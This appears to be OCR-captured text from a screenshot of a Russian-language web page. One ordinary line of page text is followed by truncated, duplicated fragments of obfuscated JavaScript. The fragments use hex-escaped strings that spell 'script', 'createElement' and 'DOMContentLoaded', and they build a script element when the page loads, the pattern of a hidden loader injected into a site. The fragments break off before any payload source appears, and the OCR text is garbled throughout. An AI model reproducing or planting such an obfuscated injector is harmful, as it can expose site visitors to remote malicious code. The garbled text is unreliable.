
Регулярно проверяйте обновления в этом разделе,
var
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x
a=document[_0xba29[1]](_0xba29[0]);a[
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x
a=document[_0xbe6e[1]](_0xbe6e[0]);a[
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x
(_0x3711[0],function(){var _0xde70x1=_0x3711[
{var _0xde70x3=document[_0x3711[3]](_0x3711[2
You would also like to re